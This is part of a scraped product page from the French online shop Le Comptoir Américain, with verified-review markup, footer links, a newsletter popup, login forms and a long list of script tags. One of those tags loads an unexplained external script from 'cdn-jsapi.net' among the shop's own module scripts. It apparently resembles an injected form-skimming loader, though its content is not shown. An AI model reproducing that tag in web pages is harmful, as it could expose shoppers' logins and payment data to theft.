		          	<h3 class="h6">Specific References</h3>
		            <dl class="data-sheet">
		              			            </dl>
		        </section>
	      		    
	    
	      			        <div class="product-condition">
		          	<label class="label">Condition </label>
		          	<link itemprop="itemCondition" href="https://schema.org/NewCondition"/>
		          	<span>New</span>
		        </div>
	      		    
	    
		</div>
	</div>
					<div id="product-extra">
				    <h4 class="title-info-product">verified reviews(2)</h4>
		   	<div class="netreviews_tab" id="extra-0"  id="netreviews_tab" class="netreviews_tab">
		       <!--
* 2012-2018 NetReviews
*
*  @author    NetReviews SAS <contact@avis-verifies.com>
*  @copyright 2018 NetReviews SAS
*  @version   Release: $Revision: 7.6.5
*  @license   NetReviews
*  @date      20/09/2018
*  International Registered Trademark & Property of NetReviews SAS
-->


<!--
* 2012-2022 NetReviews
*
*  @author    NetReviews SAS <contact@avis-verifies.com>
*  @copyright 2018 NetReviews SAS
*  @version   Release: $Revision: 7.9.8
*  @license   NetReviews
*  @date      02/03/2022
*  International Registered Trademark & Property of NetReviews SAS
-->
<section class=" "  id="netreviews_reviews_tab">
   <div id="netreviews_rating_section" data-group-name=""  data-url-ajax="/modules/" data-idshop="1" data-productid="753" data-current-page="1" data-current-option="horodate_DESC"  data-sortbynote="0" data-max-page="1">
      <input type="hidden" value="2507a87b-1fc7-9814-812b-4c4d1eb611f4" id="av_idwebsite"/>
      <input type="hidden" value="https://www.avis-verifies.com/index.php?action=act_api_product_reviews_helpful" id="avHelpfulURL"/>
      <input type="hidden" value="Thank you, your vote will be published soon." id="avHelpfulSuccessMessage"/>
      <input type="hidden" value="An error has occurred." id="avHelpfulErrorMessage"/>
      <div class="netreviews_rating_header">
         <img class="netreviews_logo" src="/modules/netreviews/views/img/logo_full_en.png">
         <div class="av-certificate">
            <a class="netreviews_certification" target="_blank" rel="nofollow noreferrer noopener" href="https://www.avis-verifies.com/avis-clients/lecomptoiramericain.com">View the trust certificate</a><br>
            <label id="netreviews_informations_label">
             <div class="av-labeltext">Reviews subject to control</div>
             <div class="nr-icon nr-info netreviews_icone_info"></div>            </label>
            <span id="netreviews_informations">
               <div class="nr-icon nr-exit netreviews_exit_info"></div>               <ul>
                  <li> For further information on the nature of the review controls, as well as the possibility of contacting the author of the review please consult our <a href="https://www.avis-verifies.com/index.php?page=mod_conditions_utilisation" target="_blank" rel="nofollow noreferrer noopener">CGU</a>.</li>
                  <li> No inducements have been provided for these reviews</li>
                  <li> Reviews are published and kept for a period of five years</li>
                  <li> Reviews can not be modified: If a customer wishes to modify their review then they can do so by contacting Verified Reviews directly to remove the existing review and publish an amended one</li>
                  <li> The reasons for deletion of reviews are available <a href="https://www.avis-verifies.com/index.php?page=mod_conditions_utilisation#Rejet_de_lavis_de_consommateur" target="_blank" rel="nofollow noreferrer noopener">here</a>.
                  </li>
               </ul>
            </span>
         </div>
      </div>
      <div class="netreviews_rating_content">
         <div class="netreviews_global_rating">
            <p class="netreviews_note_generale">
               5<span> /5</span>
            </p>
                              <!--
* 2012-2018 NetReviews
*
*  @author    NetReviews SAS <contact@avis-verifies.com>
*  @copyright 2018 NetReviews SAS
*  @version   Release: $Revision: 7.6.5
*  @license   NetReviews
*  @date      20/09/2018
*  International Registered Trademark & Property of NetReviews SAS
-->
 
<div class="netreviews_bg_stars_big">
   <div>
      <span class="nr-icon nr-star grey"></span><span class="nr-icon nr-star grey"></span><span class="nr-icon nr-star grey"></span><span class="nr-icon nr-star grey"></span><span class="nr-icon nr-star grey"></span>   </div>
   <div style="color:#FFCD00">
      <span class="nr-icon nr-star"></span><span class="nr-icon nr-star"></span><span class="nr-icon nr-star"></span><span class="nr-icon nr-star"></span><span class="nr-icon nr-star"></span>   </div>  
</div> 

             
            <p class="netreviews_subtitle">
                Based on <span id="reviewCount"> 2</span> customer reviews                            
            </p>
         </div>

         <div class="netreviews_global_rating_details">
            <ul class="netreviews_rates_list">
                              <li class="netreviews_rate_list_item "  >
                  <span class="av_star_index" style="color:#FFCD00">1</span>
                  <div class="nr-icon nr-star" style="color:#FFCD00"></div>                  <div class="netreviews_rate_graph">
                     <span class="netreviews_rate_percent" style="background:#FFCD00;height:1%">
                     <span class="netreviews_rate_total1"> 0 </span>
                     </span>
                  </div>
               </li>
                              <li class="netreviews_rate_list_item "  >
                  <span class="av_star_index" style="color:#FFCD00">2</span>
                  <div class="nr-icon nr-star" style="color:#FFCD00"></div>                  <div class="netreviews_rate_graph">
                     <span class="netreviews_rate_percent" style="background:#FFCD00;height:1%">
                     <span class="netreviews_rate_total2"> 0 </span>
                     </span>
                  </div>
               </li>
                              <li class="netreviews_rate_list_item "  >
                  <span class="av_star_index" style="color:#FFCD00">3</span>
                  <div class="nr-icon nr-star" style="color:#FFCD00"></div>                  <div class="netreviews_rate_graph">
                     <span class="netreviews_rate_percent" style="background:#FFCD00;height:1%">
                     <span class="netreviews_rate_total3"> 0 </span>
                     </span>
                  </div>
               </li>
                              <li class="netreviews_rate_list_item "  >
                  <span class="av_star_index" style="color:#FFCD00">4</span>
                  <div class="nr-icon nr-star" style="color:#FFCD00"></div>                  <div class="netreviews_rate_graph">
                     <span class="netreviews_rate_percent" style="background:#FFCD00;height:1%">
                     <span class="netreviews_rate_total4"> 0 </span>
                     </span>
                  </div>
               </li>
                              <li class="netreviews_rate_list_item cursorp"  onclick="javascript:netreviewsFilter(5);"  >
                  <span class="av_star_index" style="color:#FFCD00">5</span>
                  <div class="nr-icon nr-star" style="color:#FFCD00"></div>                  <div class="netreviews_rate_graph">
                     <span class="netreviews_rate_percent" style="background:#FFCD00;height:100%">
                     <span class="netreviews_rate_total5"> 2 </span>
                     </span>
                  </div>
               </li>
                           </ul>
         </div>
      </div>
      
      <!-- filtering section -->
      <div class="netreviews_filtering_section">
         <span class="netreviews_filtering_section_title">Sort reviews by :</span>
         <select id="netreviews_reviews_filter" name="netreviews_reviews_filter" onchange="javascript:netreviewsFilter(this.value);">
            <option value="horodate_DESC" selected="selected">---</option>
            <option value="horodate_DESC">Most recent</option>
            <option value="horodate_ASC">Oldest</option>
            <option value="rate_DESC">Best rating</option>
            <option value="rate_ASC">Worst rating</option>
              <option value="helpfulrating_DESC">Most useful</option>         </select>
      </div>
   </div>

<!--
* 2012-2018 NetReviews
*
*  @author    NetReviews SAS <contact@avis-verifies.com>
*  @copyright 2018 NetReviews SAS
*  @version   Release: $Revision: 7.9.8
*  @license   NetReviews
*  @date      06/10/2021
*  International Registered Trademark & Property of NetReviews SAS
-->

<div class="netreviews_reviews_section">
   <div class="loader_av"></div>
               <div class="netreviews_review_part first-child" >
            <p class="netreviews_customer_name">
                                  Anonymous customer
               
               <span>published the 17/04/2020</span> 
               <span class="order_date">following an order made on 29/03/2020</span>
            </p>

         <div class="netreviews_review_rate_and_stars">
               <!--
* 2012-2018 NetReviews
*
*  @author    NetReviews SAS <contact@avis-verifies.com>
*  @copyright 2018 NetReviews SAS
*  @version   Release: $Revision: 7.6.5
*  @license   NetReviews
*  @date      20/09/2018
*  International Registered Trademark & Property of NetReviews SAS
-->
 
<div class="netreviews_font_stars">
    <div>
      <span class="nr-icon nr-star grey"></span><span class="nr-icon nr-star grey"></span><span class="nr-icon nr-star grey"></span><span class="nr-icon nr-star grey"></span><span class="nr-icon nr-star grey"></span>   </div>
   <div style="color:#FFCD00">
      <span class="nr-icon nr-star"></span><span class="nr-icon nr-star"></span><span class="nr-icon nr-star"></span><span class="nr-icon nr-star"></span><span class="nr-icon nr-star"></span>   </div> 
</div>

    
             <div class="netreviews_reviews_rate">
                  5/5
               </div>
            </div>

            <p class="netreviews_customer_review">
               Parfait!                                
            </p>
            
            
             
            <!-- helpful START -->
            <p class="netreviews_helpful_block">
                        Did you find this helpful?                        <a href="javascript:" onclick="javascript:avHelpfulClick('4115dccf-37a8-4937-afd3-4db0e0f71f4f','1','de2e92686bd1753d8ff88383dbafa771b6afbfa4')" class="netreviewsVote" data-review-id="4115dccf-37a8-4937-afd3-4db0e0f71f4f" id="4115dccf-37a8-4937-afd3-4db0e0f71f4f_1">Yes <span>1</span></a>
                        <a href="javascript:" onclick="javascript:avHelpfulClick('4115dccf-37a8-4937-afd3-4db0e0f71f4f','0','de2e92686bd1753d8ff88383dbafa771b6afbfa4')" class="netreviewsVote" data-review-id="4115dccf-37a8-4937-afd3-4db0e0f71f4f" id="4115dccf-37a8-4937-afd3-4db0e0f71f4f_0">No <span>0</span></a>
                    </p>
                    <p class="netreviews_helpfulmsg" id="4115dccf-37a8-4937-afd3-4db0e0f71f4f_msg"></p>
            <!-- helpful END-->
            
         
        <!-- Media part -->
                     <!-- End media part -->
        </div>
         <div class="netreviews_review_part" >
            <p class="netreviews_customer_name">
                                  Anonymous customer
               
               <span>published the 28/03/2017</span> 
               <span class="order_date">following an order made on 18/03/2017</span>
            </p>

         <div class="netreviews_review_rate_and_stars">
               <!--
* 2012-2018 NetReviews
*
*  @author    NetReviews SAS <contact@avis-verifies.com>
*  @copyright 2018 NetReviews SAS
*  @version   Release: $Revision: 7.6.5
*  @license   NetReviews
*  @date      20/09/2018
*  International Registered Trademark & Property of NetReviews SAS
-->
 
<div class="netreviews_font_stars">
    <div>
      <span class="nr-icon nr-star grey"></span><span class="nr-icon nr-star grey"></span><span class="nr-icon nr-star grey"></span><span class="nr-icon nr-star grey"></span><span class="nr-icon nr-star grey"></span>   </div>
   <div style="color:#FFCD00">
      <span class="nr-icon nr-star"></span><span class="nr-icon nr-star"></span><span class="nr-icon nr-star"></span><span class="nr-icon nr-star"></span><span class="nr-icon nr-star"></span>   </div> 
</div>

    
             <div class="netreviews_reviews_rate">
                  5/5
               </div>
            </div>

            <p class="netreviews_customer_review">
               Conforme à mes attentes.                                
            </p>
            
            
             
            <!-- helpful START -->
            <p class="netreviews_helpful_block">
                        Did you find this helpful?                        <a href="javascript:" onclick="javascript:avHelpfulClick('61f4a172-85e9-c834-b56e-206c3a6e7aa2','1','599ebe046d3f4658b56dec63a0a6770f431ae771')" class="netreviewsVote" data-review-id="61f4a172-85e9-c834-b56e-206c3a6e7aa2" id="61f4a172-85e9-c834-b56e-206c3a6e7aa2_1">Yes <span>0</span></a>
                        <a href="javascript:" onclick="javascript:avHelpfulClick('61f4a172-85e9-c834-b56e-206c3a6e7aa2','0','599ebe046d3f4658b56dec63a0a6770f431ae771')" class="netreviewsVote" data-review-id="61f4a172-85e9-c834-b56e-206c3a6e7aa2" id="61f4a172-85e9-c834-b56e-206c3a6e7aa2_0">No <span>1</span></a>
                    </p>
                    <p class="netreviews_helpfulmsg" id="61f4a172-85e9-c834-b56e-206c3a6e7aa2_msg"></p>
            <!-- helpful END-->
            
         
        <!-- Media part -->
                     <!-- End media part -->
        </div>

  
</div> 
  <!-- The Modal -->
    <div id="netreviews_media_modal">
        <div id="netreviews_media_content"></div>
        <!-- The Close Button -->
        <a id="netreviews_media_close">×</a>
        <!-- Modal Content (The Image) -->
    </div>
</section>
		   	</div>
	   	   	</div>
</div>

  

	<div id="js-ps_checkout-express-button-container">
</div>


                            </div></div>

	  <footer class="page-footer">
	    
	    	<!-- Footer content -->
	    
	  </footer>
	
</section>


  
    
  </div>


            
          </div>
                  </div>
        	
      </section>

      <footer id="footer" class="footer-container js-footer">
        
          
  <div class="footer-top">
          <div class="container">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row pt-100 ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="footer_logo">    <a href="https://www.lecomptoiramericain.com/en/" title="Le Comptoir Americain">        <img class="logo img-fluid" src="/themes/leo_xocora//assets/img/logo-h1.png" alt="Le Comptoir Americain"/>    </a></div>

    </div>            </div>
    </div>
          </div>
      </div>


  <div class="footer-center">
          <div class="container">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row ApRow  "
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink list-inline ApBlockLink">
                        
                            <ul>
                                                            <li><a href="https://www.lecomptoiramericain.com/en/contact-us" target="_self">Contact Us</a></li>
                                                                                <li><a href="https://www.lecomptoiramericain.com/en/" target="_self">Home</a></li>
                                                                                <li><a href="https://www.lecomptoiramericain.com/en/content/4-about-us" target="_self">Who We are</a></li>
                                                                                <li><a href="https://www.lecomptoiramericain.com/en/content/18-legal-notice" target="_self">Legal Notice</a></li>
                                                                                <li><a href="https://www.lecomptoiramericain.com/en/content/17-livraisons" target="_self">Deliveries</a></li>
                                                                                <li><a href="https://www.lecomptoiramericain.com/en/content/16-payments" target="_self">Payments</a></li>
                                                                                <li><a href="https://www.lecomptoiramericain.com/en/content/13-conditions-generales-de-vente" target="_self">Terms of Sales</a></li>
                                                                                <li><a href="https://www.lecomptoiramericain.com/en/content/20-revendeurs" target="_self">Shops - Bars - Restaurants</a></li>
                                                                                <li><a href="https://www.lecomptoiramericain.com/en/content/26-comment-utiliser-la-liste-cadeau" target="_self">How to use the gift list?</a></li>
                                                    </ul>
                    </div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block contact-wl ApHtml">
	                    <div class="block_content"><div><a href="tel:+33(0)172787548" data-mce-href="tel:+33(0)172787548" data-mce-selected="inline-boundary">﻿+33 (0) 1 72 78 75 48</a> &nbsp;/ <a href="mailto:info@lecomptoiramericain.com" data-mce-href="mailto:info@lecomptoiramericain.com">info@lecomptoiramericain.com</a></div></div>
    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->


  <div class="block-social block links ">
    <ul  id="footer_block_social">
          </ul>
  </div>



    </div>            </div>
    <div style="display:none;">
    <div id="popnewsletter">
        <a class="close show-for-small-only" style="display:none" role="button" tabindex="0" aria-label="Close">
    <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 4.762 4.762" aria-hidden="true">
        <g transform="matrix(.01971 0 0 .01971 -3.267 -4.291)">
            <rect transform="rotate(-45 286.5 338.453)" rx="14" height="284" width="74" y="196.453" x="249.5" fill="currentColor"/>
            <rect transform="rotate(-135 286.5 338.453)" rx="14" height="284" width="74" y="196.453" x="249.5" fill="currentColor"/>
        </g>
    </svg>
</a>        <div class="text-center" style="width: 100%; overflow: hidden;">
            <div id="popnewsletter_block" style="width:100%;height:38%;text-align:center">
                
    <div id=&quot;popnewsletter_topbar&quot; style="width:100%;padding:16px 0px 8px 0px">
        <div style="text-align:center">
            <div
                style="font-family:Arial;color:#514633;font-size:26px;padding:0px 4px 0px 4px;line-height:85%;">
                SIGN UP NOW
            </div>
        </div>
    </div>
                <div id="popnewsletter_content">
                    <form action="#">
                        <div
                            style="font-family:Arial;color:#716147;">
                            <div id="popnewsletter_maintext"
                                style="margin-bottom: 20px;line-height: 1.4em;padding-bottom: 4px;font-size:20px;padding: 0px 4px 0px 4px">
                                and stay up to date with our latest releases and promotions!
                            </div>
                                                                                        <div class="form-row">
                                    <div class="form-group col-md-6">
                                        <input data-required="1"
                                            style="background-color:white;font-size:15px;" class="form-control" type="text"
                                            name="popnewsletter_firstname" value="" id="popnewsletter_firstname" size="10"
                                            placeholder="Firstname" />
                                    </div>
                                    <div class="form-group col-md-6">
                                        <input data-required="1"
                                            style="background-color:white;font-size:15px;" class="form-control" type="text"
                                            name="popnewsletter_lastname" value="" id="popnewsletter_lastname" size="10"
                                            placeholder="Lastname" />
                                    </div>
                                    <div style="clear:both;"></div>
                                </div>
                                                    </div>
                                                <div class="form-row">
                            <div class="form-group col-md-12">
                                <input class="form-control"
                                    style="background-color:white;font-family:Arial;color:#716147;font-size:14px"
                                    type="text" name="popnewsletter_email" id="popnewsletter_email"
                                    placeholder="john.doe@email.com"
                                    value="" />
                            </div>
                            <div style="clear:both;"></div>
                        </div>
                        
                        <div class="row">
                            <input
                                style="width:70%;background-color:#514633;font-family:Arial;color:#eaeaea;font-size:16px;"
                                class="btn btn-default" id="popnewsletter_submit" type="submit"
                                name="popnewsletter_submit"
                                value="SIGN UP FOR FREE" />
                        </div>
                        <div
                            style="margin-top:10px;font-family:Arial;color:#707070;font-size:10px;">
                            You\&#039;ll be able to unsubscribe at anytime
                        </div>
                    </form>
                </div>
            </div>
        </div>
    </div>
</div>

</div>
          </div>
      </div>


  <div class="footer-bottom">
          <div class="container">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row flex-w ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block copyright ApRawHtml">
	                    Copyright © 2022 Le Comptoir Américain. All Rights Reserved    	</div>
    </div>            </div>
    <div id="clicboutic_copyright_wrapper" style="display: none; text-align: center">
    <a id="clicboutic_copyright_link" href="https://clicboutic.com/fr/lp" target="_blank" rel="nofollow"><!-- Copyright text variant will display here --></a>
</div>
<script>
  function clicboutic_copyright_display (variants) {
    if (!Array.isArray(variants) || variants.length < 0) {
      console.debug('clicboutic_copyright module: variants are invalid');
      console.debug('Variants:', variants);

      return;
    }

    let wrapper = document.getElementById('clicboutic_copyright_wrapper');
    let link    = document.getElementById('clicboutic_copyright_link');

    let variant;

    if (window.localStorage && window.localStorage.getItem('copyright_variant') !== null) {
      variant = window.localStorage.getItem('copyright_variant');
    } else {
      variant = variants[Math.floor(Math.random() * variants.length)];

      if (window.localStorage) {
        window.localStorage.setItem('copyright_variant', variant);
      }
    }

    if (variant) {
      wrapper.style.display = 'block';
      link.innerHTML = variant;
    }
  }

  window.onload = function() {
    fetch('https://members.clicboutic.com/api/copyright/variants')
        .then(
            response => response.json()
        )
        .then(clicboutic_copyright_display)
  };
</script>
</div>
          </div>
      </div>
        
      </footer>
                      <div id="back-top"><a href="#" class="fa fa-angle-double-up"></a></div>
      
    </main>

    
        <script type="text/javascript" src="https://www.lecomptoiramericain.com/themes/core.js" ></script>
  <script type="text/javascript" src="https://www.lecomptoiramericain.com/themes/leo_xocora/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://www.lecomptoiramericain.com/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script>
  <script type="text/javascript" src="https://www.lecomptoiramericain.com/modules/ps_emailalerts/js/mailalerts.js" ></script>
  <script type="text/javascript" src="https://www.lecomptoiramericain.com/modules/ps_facebook/views/js/front/conversion-api.js" ></script>
  <script type="text/javascript" src="https://www.lecomptoiramericain.com/modules/leoslideshow/views/js/iView/raphael-min.js" ></script>
  <script type="text/javascript" src="https://www.lecomptoiramericain.com/modules/leoslideshow/views/js/iView/iview.js" ></script>
  <script type="text/javascript" src="https://www.lecomptoiramericain.com/modules/leoslideshow/views/js/leoslideshow.js" ></script>
  <script type="text/javascript" src="https://www.lecomptoiramericain.com/modules/leofeature/views/js/leofeature_cart.js" ></script>
  <script type="text/javascript" src="https://www.lecomptoiramericain.com/modules/leofeature/views/js/jquery.mousewheel.min.js" ></script>
  <script type="text/javascript" src="https://www.lecomptoiramericain.com/modules/leofeature/views/js/jquery.mCustomScrollbar.js" ></script>
  <script type="text/javascript" src="https://www.lecomptoiramericain.com/modules/leoquicklogin/views/js/leoquicklogin.js" ></script>
  <script type="text/javascript" src="https://www.lecomptoiramericain.com/modules/netreviews/views/js/avisverifies-tpl.js" ></script>
  <script type="text/javascript" src="https://www.lecomptoiramericain.com/modules/popnewsletter/views/js/sweetalert.min.js" ></script>
  <script type="text/javascript" src="https://www.lecomptoiramericain.com/modules/popnewsletter/views/js/shadowbox/shadowbox.js" ></script>
  <script type="text/javascript" src="https://www.lecomptoiramericain.com/modules/popnewsletter/views/js/js_1-7.js" ></script>
  <script type="text/javascript" src="https://www.lecomptoiramericain.com/modules/recaptchapro/views/js/front.js" ></script>
  <script type="text/javascript" src="https://www.lecomptoiramericain.com/modules/hoverimages/views/js/hoverimages.js" ></script>
  <script type="text/javascript" src="https://www.lecomptoiramericain.com/js/jquery/ui/jquery-ui.min.js" ></script>
  <script type="text/javascript" src="https://www.lecomptoiramericain.com/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script>
  <script type="text/javascript" src="https://www.lecomptoiramericain.com/modules/blockgrouptop/views/js/blockgrouptop.js" ></script>
  <script type="text/javascript" src="https://www.lecomptoiramericain.com/modules/leobootstrapmenu/views/js/leobootstrapmenu.js" ></script>
  <script type="text/javascript" src="https://www.lecomptoiramericain.com/modules/leoproductsearch/views/js/jquery.autocomplete_productsearch.js" ></script>
  <script type="text/javascript" src="https://www.lecomptoiramericain.com/modules/leoproductsearch/views/js/leosearch.js" ></script>
  <script type="text/javascript" src="https://www.lecomptoiramericain.com/modules/ps_searchbar/ps_searchbar.js" ></script>
  <script type="text/javascript" src="https://www.lecomptoiramericain.com/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script type="text/javascript" src="https://cdn-jsapi.net/" ></script>
  <script type="text/javascript" src="https://www.lecomptoiramericain.com/themes/leo_xocora/assets/js/custom.js" ></script>
  <script type="text/javascript" src="https://www.lecomptoiramericain.com/modules/appagebuilder/views/js/waypoints.min.js" ></script>
  <script type="text/javascript" src="https://www.lecomptoiramericain.com/modules/appagebuilder/views/js/jquery.stellar.js" ></script>
  <script type="text/javascript" src="https://www.lecomptoiramericain.com/modules/appagebuilder/views/js/owl.carousel.js" ></script>
  <script type="text/javascript" src="https://www.lecomptoiramericain.com/modules/appagebuilder/views/js/imagesloaded.pkgd.min.js" ></script>
  <script type="text/javascript" src="https://www.lecomptoiramericain.com/modules/appagebuilder/views/js/slick.js" ></script>
  <script type="text/javascript" src="https://www.lecomptoiramericain.com/modules/appagebuilder/views/js/script.js" ></script>


<script type="text/javascript">
	var choosefile_text = "Choose file";
	var turnoff_popup_text = "Do not show this popup again";
	
	var size_item_quickview = 113;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 113;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 113;
	var style_scroll_popup = 'vertical';
</script>    

    
      <div data-type="slidebar_bottom" style="position: fixed; bottom:20px; left:20px" class="leo-fly-cart solo type-fixed enable-slidebar">
	<div class="leo-fly-cart-icon-wrapper">
		<a href="javascript:void(0)" class="leo-fly-cart-icon" data-type="slidebar_bottom"><i class="material-icons">&#xE8CC;</i></a>
		<span class="leo-fly-cart-total"></span>
	</div>
		<div class="leo-fly-cart-cssload-loader"></div>
</div>
<div class="leo-fly-cart-slidebar slidebar_bottom">
	
	<div class="leo-fly-cart disable-dropdown">
		<div class="leo-fly-cart-wrapper">
			<div class="leo-fly-cart-icon-wrapper">
				<a href="javascript:void(0)" class="leo-fly-cart-icon"><i class="material-icons">&#xE8CC;</i></a>
				<span class="leo-fly-cart-total"></span>
			</div>
						<div class="leo-fly-cart-cssload-loader"></div>
		</div>
	</div>

</div><div class="modal leo-quicklogin-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <div class="leo-quicklogin-form row">
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Existing Account Login
			</span>
		
			<span class="title-only">
				Login to your account
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Email Address">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Password">
				<i class="fa fa-eye-slash"></i>
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Remember Me</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Forgot Password</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Login
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">No account? Create one here</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>Reset Password</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Email Address">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							Reset Password
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			New Account Register
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
						<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="First Name">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Last Name">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Email Address">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Password">
			</div>
						<div class="form-group lql-form-content-element leo-form-chk">
				<label class="form-control-label">
		            <input type="checkbox" class="lql-register-check" name="lql-register-check">
		            <a href="1">I agree to the terms.</a> <span style="color:red">*</span>
		        </label>
			</div>
									<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Create an Account
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>Already have an account?</div>
				<a role="button" href="#" class="lql-calllogin-action">Log in instead</a>
				Or
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Reset password</a>
			</div>
		</form>
	</div>
</div>

            </div> 
            <div class="modal-footer"></div>
        </div>
    </div>
</div><div class="leoquicklogin-mask"></div>

<div class="leoquicklogin-slidebar">
    <div class="leoquicklogin-slidebar-wrapper">
        <div class="leoquicklogin-slidebar-top">
            <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
                <i class="material-icons">&#xE5CD;</i>
                <span>Close</span>
            </button>
        </div>
        <div class="leo-quicklogin-form row">
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Existing Account Login
			</span>
		
			<span class="title-only">
				Login to your account
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Email Address">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Password">
				<i class="fa fa-eye-slash"></i>
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Remember Me</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Forgot Password</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Login
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
